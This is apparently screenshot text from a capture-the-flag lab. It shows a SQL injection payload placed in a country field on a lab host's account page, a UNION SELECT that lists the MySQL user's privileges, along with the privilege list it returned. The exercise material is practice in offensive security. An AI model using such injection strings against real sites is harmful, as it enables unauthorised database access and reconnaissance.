 10.129.121.145/account.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Join the UHC - September Qualifiers
Welcome 0xma05
Other Players In Austria' UNION SELECT privilege_type FROM
information_schema.user_privileges WHERE grantee="'uhc'@'localhost'";-- -
0xma01
SELECT
INSERT
UPDATE
DELETE
CREATE
DROP
RELOAD
SHUTDOWN
PROCESS
FILE
REFERENCES
INDEX
ALTER